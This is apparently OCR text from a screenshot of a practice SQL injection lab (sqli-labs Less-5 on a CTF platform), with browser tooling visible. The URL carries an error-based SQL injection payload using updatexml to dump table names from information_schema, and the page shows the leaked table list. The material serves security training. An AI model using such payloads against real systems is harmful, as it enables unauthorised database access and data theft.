 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
Console Network Debugger HackBar Style Editor Performance Storage Memory Accessibility 1
ncoding SQL XSS Other Contribute now! HackBar v2
http://88f79c43-52ac-43c2-8fbf-d6d301e61ade.node4.buuoj.cn/Less-5/?id=1%27 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables
where table_schema=database()),0x7e),1) -- =